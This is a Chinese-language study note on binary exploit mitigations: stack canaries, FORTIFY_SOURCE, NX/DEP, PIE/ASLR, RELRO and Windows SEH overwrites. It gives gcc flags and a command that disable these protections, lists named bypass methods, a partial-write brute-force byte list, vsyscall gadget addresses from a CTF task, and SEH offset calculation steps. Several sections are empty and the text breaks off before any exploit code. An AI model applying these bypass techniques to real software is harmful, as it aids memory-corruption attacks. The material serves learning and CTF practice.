

CANNARY(栈保护)
原理

这个选项表示栈保护功能有没有开启。
栈溢出保护是一种缓冲区溢出攻击缓解手段,当函数存在缓冲区溢出攻击漏洞时,攻击者可以覆盖栈上的返回地址来让shellcode能够得到执行。当启用栈保护后,函数开始执行的时候会先往栈里插入cookie信息,当函数真正返回的时候会验证cookie信息是否合法,如果不合法就停止程序运行。攻击者在覆盖返回地址的时候往往也会将cookie信息给覆盖掉,导致栈保护检查失败而阻止shellcode的执行。在Linux中我们将cookie信息称为canary。
gcc在4.2版本中添加了-fstack-protector和-fstack-protector-all编译参数以支持栈保护功能,4.9新增了-fstack-protector-strong编译参数让保护的范围更广。
因此在编译时可以控制是否开启栈保护以及程度,例如:
gcc -o test test.c // 默认情况下,不开启Canary保护
gcc -fno-stack-protector -o test test.c //禁用栈保护
gcc -fstack-protector -o test test.c //启用堆栈保护,不过只为局部变量中含有 char 数组的函数插入保护代码
gcc -fstack-protector-all -o test test.c //启用堆栈保护,为所有函数插入保护代码
-fno-stack-protector /-fstack-protector / -fstack-protector-all (关闭 / 开启 / 全开启)
绕过方式1 泄露canary



参考: https://blog.csdn.net/chennbnbnb/article/details/103968714
绕过方式2 追逐字节爆破canary



绕过方式3 劫持__stack_chk_fail函数




绕过方式4 利用__stack_chk_fail报错信息(SSP Leak)


绕过方式5 覆盖canary初始值


FORTIFY

这个保护机制查了很久都没有个很好的汉语形容,根据我的理解它其实和栈保护都是gcc的新的为了增强保护的一种机制,防止缓冲区溢出攻击。由于并不是太常见,也没有太多的了解。
举个例子可能简单明了一些:
一段简单的存在缓冲区溢出的C代码
void fun(char s) {
char buf[0x100];
strcpy(buf, s);
/ Don’t allow gcc to optimise away the buf */
asm volatile(“” :: “m” (buf));
}
用包含参数-U_FORTIFY_SOURCE编译
08048450 :
push %ebp ;
mov %esp,%ebp
sub $0x118,%esp ; 将0x118存储到栈上
mov 0x8(%ebp),%eax ; 将目标参数载入eax
mov %eax,0x4(%esp) ; 保存目标参数
lea -0x108(%ebp),%eax ; 数组buf
mov %eax,(%esp) ; 保存
call 8048320
leave ;
ret
用包含参数-D_FORTIFY_SOURCE=2编译
08048470 :
push %ebp ;
mov %esp,%ebp
sub $0x118,%esp ;
movl $0x100,0x8(%esp) ; 把0x100当作目标参数保存
mov 0x8(%ebp),%eax ;
mov %eax,0x4(%esp) ;
lea -0x108(%ebp),%eax ;
mov %eax,(%esp) ;
call 8048370 __strcpy_chk@plt
leave ;
ret
我们可以看到gcc生成了一些附加代码,通过对数组大小的判断替换strcpy, memcpy, memset等函数名,达到防止缓冲区溢出的作用。
gcc -D_FORTIFY_SOURCE=1 仅仅只在编译时进行检查(尤其是#include
gcc -D_FORTIFY_SOURCE=2 程序执行时也会进行检查(如果检查到缓冲区溢出,就会终止程序)
NX(DEP)




NX即No-eXecute(不可执行)的意思,NX(DEP)的基本原理是将数据所在内存页标识为不可执行,当程序溢出成功转入shellcode时,程序会尝试在数据页面上执行指令,此时CPU就会抛出异常,而不是去执行恶意指令。
工作原理如图:
gcc编译器默认开启了NX选项,如果需要关闭NX选项,可以给gcc编译器添加-z execstack参数。
例如:
gcc -z execstack -o test test.c
在Windows下,类似的概念为DEP(数据执行保护),在最新版的Visual Studio中默认开启了DEP编译选项。
PIE(ASLR)
原理
链接:https://www.anquanke.com/post/id/177520
一般情况下NX(Windows平台上称其为DEP)和地址空间分布随机化(ASLR)会同时工作。
内存地址随机化机制(address space layout randomization),有以下三种情况
0 - 表示关闭进程地址空间随机化。
1 - 表示将mmap的基址,stack和vdso页面随机化。
2 - 表示在1的基础上增加栈(heap)的随机化。
可以防范基于Ret2libc方式的针对DEP的攻击。ASLR和DEP配合使用,能有效阻止攻击者在堆栈上运行恶意代码。
Built as PIE:位置独立的可执行区域(position-independent executables)。这样使得在利用缓冲溢出和移动操作系统中存在的其他内存崩溃缺陷时采用面向返回的编程(return-oriented programming)方法变得难得多。
liunx下关闭PIE的命令如下:
sudo -s echo 0 > /proc/sys/kernel/randomize_va_space
GCC:
gcc -o test test.c // 默认情况下,不开启PIE
gcc -fpie -pie -o test test.c // 开启PIE,此时强度为1
gcc -fPIE -pie -o test test.c // 开启PIE,此时为最高强度2
gcc -fpic -o test test.c // 开启PIC,此时强度为1,不会开启PIE
gcc -fPIC -o test test.c // 开启PIC,此时为最高强度2,不会开启PIE
-no-pie / -pie (关闭 / 开启)

绕过方式1 partial write


开了PIE保护的程序,其低12位地址是固定的,所以我们可以采用partial write。但是我们不能写入一个半字节,所以选择写入两个字节,倒数地位进行爆破,范围是0到f,例如:
list1 = [“x05”,”x15”,”x25”,”x35”,”x45”,”x55”,”x65”,”x75”,”x85”,”x95”,”xa5”,”xb5”,”xc5”,”xd5”,”xe5”,”xf5”]
列表里是第二位字节可能的值,使用循环进行爆破。


绕过方式2 泄露地址


Exp 略 https://www.anquanke.com/post/id/177520#h2-1
绕过方式3 vdso/vsyscall
vsyscall是什么呢?
通过查阅资料得知,vsyscall是第一种也是最古老的一种用于加快系统调用的机制,工作原理十分简单,许多硬件上的操作都会被包装成内核函数,然后提供一个接口,供用户层代码调用,这个接口就是我们常用的int 0x80和syscall+调用号。
当通过这个接口来调用时,由于需要进入到内核去处理,因此为了保证数据的完整性,需要在进入内核之前把寄存器的状态保存好,然后进入到内核状态运行内核函数,当内核函数执行完的时候会将返回结果放到相应的寄存器和内存中,然后再对寄存器进行恢复,转换到用户层模式。
这一过程需要消耗一定的性能,对于某些经常被调用的系统函数来说,肯定会造成很大的内存浪费,因此,系统把几个常用的内核调用从内核中映射到用户层空间中,从而引入了vsyscall。

这三个都是系统调用,并且也都是通过syscall来实现的,这就意味着我们有了一个可控的syscall
拿一道CTF真题来做为例子(1000levels):
程序具体漏洞这里不再过多的解释,只写涉及到利用vsyscall的步骤
当我们直接调用vsyscall中的syscall时,会提示段错误,这是因为vsyscall执行时会进行检查,如果不是从函数开头执行的话就会出错
所以,我们可以直接利用的地址是0xffffffffff600000、0xffffffffff600400、 0xffffffffff600800
程序开启了PIE,无法从该程序中直接跳转到main函数或者其他地址,因此可以使用vsyscall来充当gadget,使用它的原因也是因为它在内存中的地址是不变的
vdso好处是其中的指令可以任意执行,不需要从入口开始,坏处是它的地址是随机化的,如果要利用它,就需要爆破它的地址,在64位下需要爆破的位数很多,但是在32位下需要爆破的字节数就很少。
RELRO

设置符号重定向表格为只读或在程序启动时就解析并绑定所有动态符号,从而减少对GOT(Global Offset Table)攻击。RELRO为” Partial RELRO”,说明我们对GOT表具有写权限。
gcc -o test test.c // 默认情况下,是Partial RELRO
gcc -z norelro -o test test.c // 关闭,即No RELRO
gcc -z lazy -o test test.c // 部分开启,即Partial RELRO
gcc -z now -o test test.c // 全部开启
-z norelro / -z lazy / -z now (关闭 / 部分开启 / 完全开启)
Windows PE安全机制
参考链接:http://www.infocomm-journal.com/cjnis/article/2017/2096-109x/2096-109x-3-10-00001.shtml
参考链接 https://bbs.pediy.com/thread-271171.htm
通过SEH实现漏洞利用
1.利用原理
SEH即异常处理结构体,它是Windows异常处理机制所采用的重要数据结构。每个SEH包含两个DWORD指针:SEH链表指针和异常处理函数句柄,共八字节,如下图所示:
SEH的结构体是保存在系统栈中的,栈中一般会同时存在多个SEH。这些SEH会通过链表指针由栈顶向栈底串成单项链表,位于链表最顶端的SEH通过TEB偏移为0字节所保存的指针标识,如下图所示。
当异常发生时,操作系统会中断程序,并首先从TEB的0字节偏移处取出距离栈顶最近的SEH,使用异常处理函数句柄所指向的代码来处理异常。当离“事故现场”最近的异常处理函数运行失败时,将顺着SEH链表以此尝试其他的异常处理函数。如果程序安装的所有异常处理函数都不能处理,系统将采用默认的异常处理函数。通常,这个函数会弹出一个错误对话框,然后强制关闭程序。
由于SEH是存放在栈中的,因此如果数据溢出缓冲区,那么就很有可能会淹没掉SEH。以下就是利用SEH来产生攻击的步骤:
接下来依然使用上面有栈溢出漏洞的test函数作为测试,但是此时需要在栈中注册一个结构化异常处理器。注册的方式也很简单,只要在栈中保存一份SEH结构体即可,且异常处理函数指针指向的函数满足如下的格式:
因此对于函数的调用,要改成如下的代码:
由于要覆盖的是异常处理函数地址,所以要计算test函数中的局部变量具体SEH结构的偏移,这样才可以构造足够长度的输入数据来覆盖第一个异常处理函数之前的栈空间,然后才可以覆盖掉异常处理函数的地址。
因此首先要在调试器中中断到test函数的strcpy函数的调用处。
可以看到此时局部变量的保存地址是0x12FE00,异常处理函数的保存地址是0x12FE18。因此,局部变量地址距离SEH结构的地址相差0x18,首先就需要对这0x18大小的栈空间进行覆盖,随后在的4字节覆盖的就是异常处理函数的地址,可以将其覆盖为shellcode的地址,这样程序出现异常的时候就会跳转到shellcode的地址继续执行。据此,可以写出如下的漏洞利用代码: